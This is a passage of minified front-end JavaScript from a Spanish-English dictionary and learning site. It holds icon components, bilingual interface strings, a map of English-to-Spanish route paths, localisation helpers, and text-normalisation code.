t=(0,i(3872).c)("h2");t.displayName="H2";const n=t},6688:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(80640),n=i(17624);const r=(0,t.I)("PopularIcon",(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("defs",{children:(0,n.jsxs)("linearGradient",{id:"PopularIcons-06272019a",x1:"15.9%",x2:"84.1%",y1:"0%",y2:"100%",children:[(0,n.jsx)("stop",{offset:"0%",stopColor:"#FFB526"}),(0,n.jsx)("stop",{offset:"100%",stopColor:"#F09300"})]})}),(0,n.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,n.jsx)("path",{d:"M0 0h32v32H0z"}),(0,n.jsx)("path",{fill:"#FFC24C",d:"M6 17.6h8.3L11.5 32 26 14.4h-8.3L19.8 0z"}),(0,n.jsx)("path",{fill:"url(#PopularIcons-06272019a)",d:"M14.3 17.6l-.4 2L11.5 32 26 14.4h-8.3l-2 1.9z"})]})]}))},12096:(e,a,i)=>{i.d(a,{Aj:()=>o,Ih:()=>g,K0:()=>d,SZ:()=>r,UB:()=>p,YA:()=>u,Yj:()=>c,a4:()=>s,eg:()=>l});var t=i(44120),n=i(17624);const r=e=>(0,n.jsx)(t.c,{name:"X",...e}),o=e=>(0,n.jsx)(t.c,{name:"Apple",...e}),s=e=>(0,n.jsx)(t.c,{name:"Android",...e}),l=e=>(0,n.jsx)(t.c,{name:"Ellipsis",...e}),c=e=>(0,n.jsx)(t.c,{name:"Accent",...e}),u=e=>(0,n.jsx)(t.c,{name:"AudioOn",...e}),d=e=>(0,n.jsx)(t.c,{name:"SpellCheck",...e}),p=e=>(0,n.jsx)(t.c,{name:"Diamond",...e}),g=e=>(0,n.jsx)(t.c,{name:"Trophy",...e})},42036:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("ArrowRightIcon",(0,n.jsx)("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M9.94 8L4.47 2.53a.75.75 0 0 1 1.06-1.06l6 6c.3.3.3.77 0 1.06l-6 6a.75.75 0 0 1-1.06-1.06L9.94 8z"})}))},12696:(e,a,i)=>{i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("CircleQuestionIcon",(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("g",{fill:"none",fillRule:"evenodd",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M8 16A8 8 0 1 1 8 0a8 8 0 0 1 0 16zm0-1.5a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13zM5.5 6.3C5.5 4.9 6.5 4 8 4s2.5.9 2.5 2.1c0 .8-.4 1.4-1.1 1.8-.7.4-.9.7-.9 1.2v.3H7.1v-.3c0-.9.2-1.3 1-1.8.6-.4.8-.7.8-1.2s-.4-.8-1-.8-1 .4-1 1H5.5zM7.9 12c-.6 0-1-.3-1-1 0-.5.4-.8 1-.8s1 .3 1 .9c0 .6-.4.9-1 .9z"})})}))},42404:(e,a,i)=>{i.d(a,{E5:()=>H,EN:()=>v,G:()=>F,G4:()=>y,IH:()=>c,IV:()=>U,KI:()=>_,Kx:()=>A,Lo:()=>D,NS:()=>t,OI:()=>E,OJ:()=>d,OR:()=>B,Oi:()=>x,Ou:()=>k,Rg:()=>r,SC:()=>T,Sc:()=>C,U$:()=>s,Wy:()=>f,Yf:()=>b,Z8:()=>u,_C:()=>w,_E:()=>Q,_g:()=>p,_w:()=>l,ag:()=>I,bW:()=>h,cZ:()=>q,cf:()=>O,cz:()=>g,dU:()=>L,gH:()=>m,gN:()=>$,i0:()=>n,iT:()=>X,is:()=>z,kH:()=>j,kl:()=>P,m0:()=>R,mY:()=>G,mq:()=>M,sX:()=>S,sf:()=>K,sn:()=>V,uS:()=>N,uo:()=>W,w9:()=>Y,yq:()=>o});const t=["¡Ay, caramba! Something went wrong. Please try again.","¡Ay, caramba! Algo resultó mal. Por favor inténtalo otra vez."],n=["Cancel","Cancelar"],r=["Cheat Sheets","Hojas de repaso"],o=["Classrooms","Clases"],s=["Clear","Borrar"],l=["Close","Ya terminé"],c=["Conjugation","Conjugar"],u=["Contact Us","Contáctanos"],d=["Copied","Copiado"],p=["Copy","Copiar"],g=["Grammar","Gramática"],m=["Learn more","Aprende más"],f=["Learn Spanish","Aprender inglés"],h=["Loading...","Cargando..."],b=["Hear pronunciation","Escuchar pronunciación"],D=["%S Homepage","Página Principal de %S"],x=["Log in","Acceder"],y=["Menu","Menú"],k=["More","Más"],S=["more","más"],A=["You must be logged in to perform this action.","Necesitas acceder a tu cuenta para poder realizar esta acción."],v=["My Lists","Mis listas"],C=["Not now","Quizás luego"],B=["or","o"],F=["Password","Contraseña"],E=["Play","Reproducir"],P=["Play audio","Reproducir audio"],w=["Premium","Premium"],j=["Pronunciation","Pronunciación"],L=["Remove","Quitar"],N=["Search","Buscar"],H=["Search with text instead","Busca con texto"],M=["Settings","Configuración"],z=["Sign out","Salir"],O=["Sign up","Regístrate"],T=["Sign in","Acceder"],I=["Site Map","Mapa del sitio"],W=["Stop","Parar"],R=["Stop audio","Parar audio"],G=["Submit","Enviar"],_=["Translation","Traductor"],U=["Username","Nombre de usuario"],$=["Lessons","Lecciones"],V=["Vocabulary","Vocabulario"],Y=["Word of the Day","Palabra del día"],q=["Try 7 Days Free","Probar 7 días gratis"],X=["Go Premium","Suscríbete"],K=["Writing Coach","Coach de escritura"],Q=["Oops! Only 5000 characters translated — limit reached!","¡Ups! Solo se tradujeron 5000 caracteres — ¡Se alcanzó el límite!"]},65076:(e,a,i)=>{i.d(a,{G0:()=>u,KQ:()=>c,Ww:()=>p,sp:()=>l});var t=i(59468);const n={"":"","/":"/","/assignments":"/tareas","/assignments/%S":"/tareas/%S","/assignments/:courseWorkId":"/tareas/:courseWorkId","/assignments/%S/quiz":"/tareas/%S/prueba","/assignments/:courseWorkId/quiz":"/tareas/:courseWorkId/prueba","/assignments/google/permissions-callback":"/tareas/google/permissions-callback","/cheat-sheets":"/hojas-de-repaso","/classrooms":"/clases","/classrooms-interest":"/clases-interes","/classrooms/google/permissions-callback":"/clases/google/permissions-callback","/classrooms/%S/assignments":"/clases/%S/tareas","/classrooms/:courseId/assignments":"/clases/:courseId/tareas","/classrooms/%S/assignments/%S":"/clases/%S/tareas/%S","/classrooms/%S/assignments/:courseWorkId":"/clases/%S/tareas/:courseWorkId","/classrooms/:courseId/assignments/:courseWorkId":"/clases/:courseId/tareas/:courseWorkId","/classrooms/%S/students":"/clases/%S/estudiantes","/classrooms/:courseId/students":"/clases/:courseId/estudiantes","/classrooms/:courseId":"/clases/:courseId","/classrooms/assignments/create":"/clases/tareas/crear","/classrooms/assignments/create/lesson":`/clases/tareas/crear/${encodeURIComponent("lección")}`,"/classrooms/assignments/create/lesson/:lessonId":`/clases/tareas/crear/${encodeURIComponent("lección")}/:lessonId`,"/classrooms/assignments/create/vocabulary":"/clases/tareas/crear/vocabulario","/classrooms/assignments/create/vocabulary/:listId":"/clases/tareas/crear/vocabulario/:listId","/classrooms/checkoutthesefeatures":"/clases/miraestasfunciones","/classrooms/comingSoon":"/clases/proximamente","/classrooms/create":"/clases/crear","/classrooms/google-create":"/clases/google-crear","/classrooms/invite-students/%S":"/classrooms/invitar-estudiantes/%S","/classrooms/invite-students/:courseId":"/classrooms/invitar-estudiantes/:courseId","/classrooms/sd-create":"/clases/sd-crear","/company/privacy":"/company/privacy","/company/tos":"/company/tos","/compare/%S/%S":"/comparar/%S/%S","/conjugation":"/verbos","/conjugate":"/verbos","/conjugate/%S":"/verbos/%S","/dictionary":"/diccionario","/drill":"/drill","/drill?drill_start_source=header":"/drill?drill_start_source=header","/examples/%S":"/ejemplos/%S","/examples/%S?lang=%S":"/ejemplos/%S?lang=%S","/examples/%S?page=%S&pageSize=%S":"/ejemplos/%S?page=%S&pageSize=%S","/examples/%S?lang=%S&translation=%S":"/ejemplos/%S?lang=%S&traduccion=%S","/guide":"/guia","/guide/%S":"/guia/%S","/guide/search?q=%S":"/guia/buscar?q=%S","/quizzes/%S/%S":"/quizzes/%S/%S","/guide/what-is-spaced-repetition":"/guia/que-es-la-repeticion-espaciada","/guide/spa-ipa-and-abc-pronunciation":"/guia/los-alfabetos-foneticos-de-spanishdict","/guide/category/verbs":"/guia/categoria/verbos","/guide/category/%S":"/guia/categoria/%S","/join":"/inscribirse","/join/%S":"/inscribirse/%S","/join/:courseJoinCode":"/inscribirse/:courseJoinCode","/join/:courseJoinCode/sign-up":`/inscribirse/:courseJoinCode/${encodeURIComponent("inscripción")}`,"/join/:courseJoinCode/enter-name":"/inscribirse/:courseJoinCode/ingresar-nombre","/join/%S/sign-up":`/inscribirse/%S/${encodeURIComponent("inscripción")}`,"/join/%S/enter-name":"/inscribirse/%S/ingresar-nombre","/leaderboards/admin-leaderboard/%S":"/tabla-de-posiciones/admin-tabla-de-posiciones/%S","/learn":"/aprender","/lessons/%S":"/lecciones/%S","/lessons/%S?lesson_start_source=continue%20learning":"/lecciones/%S?lesson_start_source=continue%20learning","/levels/%S/jump-ahead":"/niveles/%S/saltar","/lists/%S/%S":"/listas/%S/%S","/lists/%S/%S/quiz":"/listas/%S/%S/prueba","/lists/%S/%S/import":"/listas/%S/%S/importar","/lists/5041/basic-spanish-i-espanol-basico-i/quiz":"/listas/2333/ingles-basico-i-basic-english-i/prueba","/lists/my-words/quiz":"/listas/mis-palabras/prueba","/lists/popular":"/listas/populares","/lists/users/%S/%S":"/listas/usuarios/%S/%S","/lists/users/%S/%S?createList=true":"/listas/usuarios/%S/%S?crearLista=true","/lists/categories":"/listas/categorias","/lists/categories/%S/%S":"/listas/categorias/%S/%S","/lists/search":"/listas/buscar","/link-google-classroom":"/vincula-google-classroom","/lms-selection":"/lms-seleccion","/nextlesson":"/proximaleccion","/onboarding":"/registrarse","/onboarding/goal":"/registrarse/meta","/onboarding/learning-language":"/registrarse/aprendizaje-lengua","/onboarding/motivation":"/registrarse/motivacion","/onboarding/premium":"/registrarse/recursos-premium","/textbooks":"/libros","/textbooks/%S":"/libros/%S","/translate/%S":"/traductor/%S","/thesaurus/%S":"/sinonimos/%S","/phrases/%S":"/frases/%S","/premium":"/recursos-premium","/premium/download":"/recursos-premium/descargar","/premium/kickoff":"/recursos-premium/empezar","/premium/plans":"/recursos-premium/planes","/premium/welcome":"/recursos-premium/bienvenido","/premium/bundle":"/recursos-premium/paquete","/pronunciation":"/pronunciacion","/pronunciation/pronunciation":"/pronunciacion/pronunciation","/pronunciation/%S":"/pronunciacion/%S","/pronunciation/%S?langFrom=%S":"/pronunciacion/%S?langFrom=%S","/role":"/perfil","/translate/%S?langFrom=%S":"/traductor/%S?langFrom=%S","/thesaurus":"/sinonimos","/thesaurus/%S?langFrom=%S":"/sinonimos/%S?langFrom=%S","/translation":"/traductor","/translate":"/traductor","/vocabulario":"/vocabulary","/vocabulary":"/vocabulario","/wordoftheday":"/palabradeldia","/sitemap":"/mapadelsitio","/sitemap/dictionary/spanish/%S":"/mapadelsitio/diccionario/espanol/%S","/sitemap/dictionary/english/%S":"/mapadelsitio/diccionario/ingles/%S","/sitemap/comparisons/spanish/%S":"/mapadelsitio/comparaciones/espanol/%S","/sitemap/comparisons/english/%S":"/mapadelsitio/comparaciones/ingles/%S","/sitemap/vocabulary-lists/spanish/%S":"/mapadelsitio/listas-de-vocabulario/espanol/%S","/sitemap/vocabulary-lists/english/%S":"/mapadelsitio/listas-de-vocabulario/ingles/%S","/sitemap/vocabulary-lists/spanish/%S/%S":"/mapadelsitio/listas-de-vocabulario/espanol/%S/%S","/sitemap/vocabulary-lists/english/%S/%S":"/mapadelsitio/listas-de-vocabulario/ingles/%S/%S","/sitemap/vocabulary-lists/%S/%S/%S/%S":"/mapadelsitio/listas-de-vocabulario/%S/%S/%S/%S","https://help.spanishdict.com/":"https://apoyo.ingles.com/","#":"#","/users/login":"/users/login","/users/logout":"/users/logout","/users/forgotten_password":"/users/forgotten_password","/users/settings":"/usuarios/configuracion","/users/signup":"/users/signup","/writing-coach":"/coach-de-escritura","https://www.getfeedback.com/r/B8Da3bVm":"https://www.getfeedback.com/r/qk6Qf2wD","mailto:support@spanishdict.com":"mailto:apoyo@ingles.com","/random-word":"/palabra-aleatoria","https://www.rosettastone.com/buy/learn-french/":"https://www.rosettastone.com/buy/learn-french/","https://www.wyzant.com/lp/French_tutors.aspx":"https://www.wyzant.com/lp/French_tutors.aspx","https://emmersion.ai/":"https://emmersion.ai/"},r=/%S/,o=/%S/g,s=function(e,a,i){for(var n=arguments.length,s=new Array(n>3?n-3:0),l=3;l<n;l++)s[l-3]=arguments[l];if(!Array.isArray(a)||2!==a.length)throw new Error("Expected two element array of translations. Got: "+a);const c="en"===e?a[0]:a[1];if(s.length!==(c.match(o)||[]).length)throw new Error(`Mismatch between replacement markers and provided replacements for "${c}"`);return s.reduce(((n,o)=>{let l;try{l=n.replace(r,i(o))}catch(i){throw t.c.warning("NLS replacement erred",{uiLang:e,translated:c,translations:a,replacements:s,replaced:n,replacement:o}),i}return l}),c)},l=function(e,a){for(var i=arguments.length,t=new Array(i>2?i-2:0),n=2;n<i;n++)t[n-2]=arguments[n];return s(e,a,(e=>e),...t)},c=function(e,a){const i=n[a];if(null==i){let e="found no nls link entry for "+a;for(const i in n)n[i]===a&&(e+=", but found a matching Spanish path. This is likely a case where you called nls() twice by mistake");throw new Error(e)}for(var t=arguments.length,r=new Array(t>2?t-2:0),o=2;o<t;o++)r[o-2]=arguments[o];return s(e,[a,i],encodeURIComponent,...r)},u=e=>{switch(e){case"en":return"es";case"es":return"en";default:throw new Error(`Cannot get opposite of unknown lang "${e}"`)}},d={"https://www.spanishdict.com":"https://www.ingles.com","https://site.sdsandbox.com":"https://www.ingsandbox.com","https://branch.sdsandbox.com":"https://branch.ingsandbox.com","https://www.sdlocal.com":"https://www.inglocal.com","https://www.ingles.com":"https://www.spanishdict.com","https://www.ingsandbox.com":"https://site.sdsandbox.com","https://branch.ingsandbox.com":"https://branch.sdsandbox.com","https://www.inglocal.com":"https://www.sdlocal.com"},p=e=>{const a=d[e];if(a)return a;throw new Error(`Cannot get opposite of unknown host "${e}"`)}},35464:(e,a,i)=>{i.d(a,{CW:()=>t});const t={EN:"en",ES:"es"}},70572:(e,a,i)=>{i.d(a,{e:()=>t});const t=(e,a)=>{const i={};return Array.isArray(e)&&"string"==typeof a?(e.forEach((e=>{null!=e[a]&&(i[e[a]]=e)})),i):i}},21723:(e,a,i)=>{i.d(a,{TQ:()=>r});const t=/((?:[\0-\u02FF\u0370-\u0482\u048A-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u060F\u061B-\u064A\u0660-\u066F\u0671-\u06D5\u06DD\u06DE\u06E5\u06E6\u06E9\u06EE-\u0710\u0712-\u072F\u074B-\u07A5\u07B1-\u07EA\u07F4-\u07FC\u07FE-\u0815\u081A\u0824\u0828\u082E-\u0858\u085C-\u08D2\u08E2\u0904-\u0939\u093D\u0950\u0958-\u0961\u0964-\u0980\u0984-\u09BB\u09BD\u09C5\u09C6\u09C9\u09CA\u09CE-\u09D6\u09D8-\u09E1\u09E4-\u09FD\u09FF\u0A00\u0A04-\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A6F\u0A72-\u0A74\u0A76-\u0A80\u0A84-\u0ABB\u0ABD\u0AC6\u0ACA\u0ACE-\u0AE1\u0AE4-\u0AF9\u0B00\u0B04-\u0B3B\u0B3D\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B55\u0B58-\u0B61\u0B64-\u0B81\u0B83-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE-\u0BD6\u0BD8-\u0BFF\u0C05-\u0C3D\u0C45\u0C49\u0C4E-\u0C54\u0C57-\u0C61\u0C64-\u0C80\u0C84-\u0CBB\u0CBD\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CE1\u0CE4-\u0CFF\u0D04-\u0D3A\u0D3D\u0D45\u0D49\u0D4E-\u0D56\u0D58-\u0D61\u0D64-\u0D81\u0D84-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DF1\u0DF4-\u0E30\u0E32\u0E33\u0E3B-\u0E46\u0E4F-\u0EB0\u0EB2\u0EB3\u0EBD-\u0EC7\u0ECE-\u0F17\u0F1A-\u0F34\u0F36\u0F38\u0F3A-\u0F3D\u0F40-\u0F70\u0F85\u0F88-\u0F8C\u0F98\u0FBD-\u0FC5\u0FC7-\u102A\u103F-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1090-\u1099\u109E-\u135C\u1360-\u1711\u1715-\u1731\u1735-\u1751\u1754-\u1771\u1774-\u17B3\u17D4-\u17DC\u17DE-\u180A\u180E-\u1884\u1887-\u18A8\u18AA-\u191F\u192C-\u192F\u193C-\u1A16\u1A1C-\u1A54\u1A5F\u1A7D\u1A7E\u1A80-\u1AAF\u1ABF-\u1AFF\u1B05-\u1B33\u1B45-\u1B6A\u1B74-\u1B7F\u1B83-\u1BA0\u1BAE-\u1BE5\u1BF4-\u1C23\u1C38-\u1CCF\u1CD3\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA-\u1DBF\u1DFA\u1E00-\u20CF\u20F1-\u2CEE\u2CF2-\u2D7E\u2D80-\u2DDF\u2E00-\u3029\u3030-\u3098\u309B-\uA66E\uA673\uA67E-\uA69D\uA6A0-\uA6EF\uA6F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA828-\uA87F\uA882-\uA8B3\uA8C6-\uA8DF\uA8F2-\uA8FE\uA900-\uA925\uA92E-\uA946\uA954-\uA97F\uA984-\uA9B2\uA9C1-\uA9E4\uA9E6-\uAA28\uAA37-\uAA42\uAA44-\uAA4B\uAA4E-\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2-\uAAEA\uAAF0-\uAAF4\uAAF7-\uABE2\uABEB\uABEE-\uD7FF\uE000-\uFB1D\uFB1F-\uFDFF\uFE10-\uFE1F\uFE30-\uFFFF]|\uD800[\uDC00-\uDDFC\uDDFE-\uDEDF\uDEE1-\uDF75\uDF7B-\uDFFF]|[\uD801\uD808-\uD819\uD81C-\uD82E\uD830-\uD833\uD835\uD837\uD839\uD83B-\uDB3F\uDB41-\uDBFF][\uDC00-\uDFFF]|\uD802[\uDC00-\uDE00\uDE04\uDE07-\uDE0B\uDE10-\uDE37\uDE3B-\uDE3E\uDE40-\uDEE4\uDEE7-\uDFFF]|\uD803[\uDC00-\uDD23\uDD28-\uDF45\uDF51-\uDFFF]|\uD804[\uDC03-\uDC37\uDC47-\uDC7E\uDC83-\uDCAF\uDCBB-\uDCFF\uDD03-\uDD26\uDD35-\uDD44\uDD47-\uDD72\uDD74-\uDD7F\uDD83-\uDDB2\uDDC1-\uDDC8\uDDCD-\uDE2B\uDE38-\uDE3D\uDE3F-\uDEDE\uDEEB-\uDEFF\uDF04-\uDF3A\uDF3D\uDF45\uDF46\uDF49\uDF4A\uDF4E-\uDF56\uDF58-\uDF61\uDF64\uDF65\uDF6D-\uDF6F\uDF75-\uDFFF]|\uD805[\uDC00-\uDC34\uDC47-\uDC5D\uDC5F-\uDCAF\uDCC4-\uDDAE\uDDB6\uDDB7\uDDC1-\uDDDB\uDDDE-\uDE2F\uDE41-\uDEAA\uDEB8-\uDF1C\uDF2C-\uDFFF]|\uD806[\uDC00-\uDC2B\uDC3B-\uDDD0\uDDD8\uDDD9\uDDE1-\uDDE3\uDDE5-\uDE00\uDE0B-\uDE32\uDE3A\uDE3F-\uDE46\uDE48-\uDE50\uDE5C-\uDE89\uDE9A-\uDFFF]|\uD807[\uDC00-\uDC2E\uDC37\uDC40-\uDC91\uDCA8\uDCB7-\uDD30\uDD37-\uDD39\uDD3B\uDD3E\uDD46\uDD48-\uDD89\uDD8F\uDD92\uDD98-\uDEF2\uDEF7-\uDFFF]|\uD81A[\uDC00-\uDEEF\uDEF5-\uDF2F\uDF37-\uDFFF]|\uD81B[\uDC00-\uDF4E\uDF50\uDF88-\uDF8E\uDF93-\uDFFF]|\uD82F[\uDC00-\uDC9C\uDC9F-\uDFFF]|\uD834[\uDC00-\uDD64\uDD6A-\uDD6C\uDD73-\uDD7A\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDE41\uDE45-\uDFFF]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85-\uDE9A\uDEA0\uDEB0-\uDFFF]|\uD838[\uDC07\uDC19\uDC1A\uDC22\uDC25\uDC2B-\uDD2F\uDD37-\uDEEB\uDEF0-\uDFFF]|\uD83A[\uDC00-\uDCCF\uDCD7-\uDD43\uDD4B-\uDFFF]|\uDB40[\uDC00-\uDCFF\uDDF0-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]))((?:[\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u08D3-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ABE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DF9\u1DFB-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F]|\uD800[\uDDFD\uDEE0\uDF76-\uDF7A]|\uD802[\uDE01-\uDE03\uDE05\uDE06\uDE0C-\uDE0F\uDE38-\uDE3A\uDE3F\uDEE5\uDEE6]|\uD803[\uDD24-\uDD27\uDF46-\uDF50]|\uD804[\uDC00-\uDC02\uDC38-\uDC46\uDC7F-\uDC82\uDCB0-\uDCBA\uDD00-\uDD02\uDD27-\uDD34\uDD45\uDD46\uDD73\uDD80-\uDD82\uDDB3-\uDDC0\uDDC9-\uDDCC\uDE2C-\uDE37\uDE3E\uDEDF-\uDEEA\uDF00-\uDF03\uDF3B\uDF3C\uDF3E-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF57\uDF62\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC35-\uDC46\uDC5E\uDCB0-\uDCC3\uDDAF-\uDDB5\uDDB8-\uDDC0\uDDDC\uDDDD\uDE30-\uDE40\uDEAB-\uDEB7\uDF1D-\uDF2B]|\uD806[\uDC2C-\uDC3A\uDDD1-\uDDD7\uDDDA-\uDDE0\uDDE4\uDE01-\uDE0A\uDE33-\uDE39\uDE3B-\uDE3E\uDE47\uDE51-\uDE5B\uDE8A-\uDE99]|\uD807[\uDC2F-\uDC36\uDC38-\uDC3F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD31-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD45\uDD47\uDD8A-\uDD8E\uDD90\uDD91\uDD93-\uDD97\uDEF3-\uDEF6]|\uD81A[\uDEF0-\uDEF4\uDF30-\uDF36]|\uD81B[\uDF4F\uDF51-\uDF87\uDF8F-\uDF92]|\uD82F[\uDC9D\uDC9E]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD30-\uDD36\uDEEC-\uDEEF]|\uD83A[\uDCD0-\uDCD6\uDD44-\uDD4A]|\uDB40[\uDD00-\uDDEF])+)/g,n=/[^\0-\u200C\u200E-\uD7FF\uE000-\uFFFF]/g,r=e=>{const a=(e=>e?String.prototype.normalize?e.normalize():e.replace(/a\u0301/g,"á").replace(/e\u0301/g,"é").replace(/i\u0301/g,"í").replace(/o\u0301/g,"ó").replace(/u\u0301/g,"ú").replace(/A\u0301/g,"Á").replace(/E\u0301/g,"É").replace(/I\u0301/g,"Í").replace(/O\u0301/g,"Ó").replace(/U\u0301/g,"Ú").replace(/n\u0303/g,"ñ").replace(/N\u0303/g,"Ñ").replace(/u\u0308/g,"ü").replace(/U\u0308/g,"Ü"):"")(e),i=(e=>e?e.replace(/\r\n/g,"\n").replace(/[\r\f\v\u0085\u2028\u2029]/g,"\n"):"")(a),r=(e=>e?e.replace(t,((e,a)=>a)):"")(i),o=(e=>e?e.replace(n,""):"")(r);return o}},37252:(e,a,i)=>{i.d(a,{Ky:()=>n,MV:()=>s,S0:()=>r,qG:()=>t,w9:()=>o});const t=["show translation","Mostrar traducción"],n=["Get the Word of the Day Email","Subscríbete a la Palabra del día"],r=["Get the Word of the Day","Subscríbete a la Palabra del día"],o=["Word of the Day","Palabra del día"],s=["Explore","Explorar"]},14792:(e,a,i)=>{i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, 